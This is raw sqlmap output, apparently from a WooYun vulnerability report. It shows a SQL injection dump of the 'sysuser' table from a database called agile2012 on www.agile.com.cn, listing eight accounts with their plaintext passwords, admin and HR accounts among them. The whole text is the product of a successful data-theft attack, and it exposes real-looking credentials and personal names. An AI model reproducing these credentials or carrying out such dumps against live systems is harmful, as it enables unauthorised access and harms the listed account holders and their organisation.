 [01:44:32] [INFO] retrieved: agilero
[01:44:33] [INFO] retrieved: 帐号
[01:44:33] [INFO] retrieved: agile_editor
[01:44:33] [INFO] retrieved: 编辑
[01:44:33] [INFO] retrieved: agileeditor
[01:44:33] [INFO] retrieved: 人员
[01:44:33] [INFO] retrieved: betty
[01:44:33] [INFO] retrieved: 梁
[01:44:33] [INFO] retrieved: bet_agi123
[01:44:33] [INFO] retrieved: 乐欣
[01:44:33] [INFO] retrieved: EN_ADMIN
[01:44:33] [INFO] retrieved:
[01:44:33] [INFO] retrieved: 111111
[01:44:33] [INFO] retrieved: 英文版子站管理员
[01:44:33] [INFO] retrieved: fqm
[01:44:33] [INFO] retrieved: fan
[01:44:33] [INFO] retrieved: yuanyuefqm
[01:44:34] [INFO] retrieved: qiming
[01:44:34] [INFO] retrieved: hr
[01:44:34] [INFO] retrieved: H
[01:44:34] [INFO] retrieved: qsc1288
[01:44:34] [INFO] retrieved: R
[01:44:34] [INFO] retrieved: ir_mgr
[01:44:34] [INFO] retrieved: 投资者
[01:44:34] [INFO] retrieved: ir_agi123
[01:44:34] [INFO] retrieved: 关系管理
[01:44:34] [INFO] analyzing table dump for possible password hashes
Database: agile2012
Table: sysuser
[8 entries]
+----------------+---------+-------------+-----------+
| Userid | SurName | Password | FirstName |
+----------------+---------+-------------+-----------+
| admin | 管理员 | agile!@3 | 主站 |
| admin_readonly | 只读 | agilero | 帐号 |
| agile_editor | 编辑 | agileeditor | 人员 |
| betty | 梁 | bet_agi123 | 乐欣 |
| EN_ADMIN | <blank> | 111111 | 英文版子站管理员 |
| fqm | fan | yuanyuefqm | qiming |
| hr | H | qsc1288 | R |
| ir_mgr | 投资者 | ir_agi123 | 关系管理 |
+----------------+---------+-------------+-----------+
[01:44:34] [WARNING] table 'agile2012.dbo.sysuser' dumped to CSV file
'C:\Users\T0n9@x1a0j1e\.sqlmap\output\www.agile.com.cn\dump\agile2012\
sysuser-fa909cd3.csv'
[01:44:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 42 times
[01:44:34] [INFO] fetched data logged to text files under 'C:\Users\T0
n9@x1a0j1e\.sqlmap\output\www.agile.com.cn'
[*] shutting down at 01:44:34
www.wooyun.org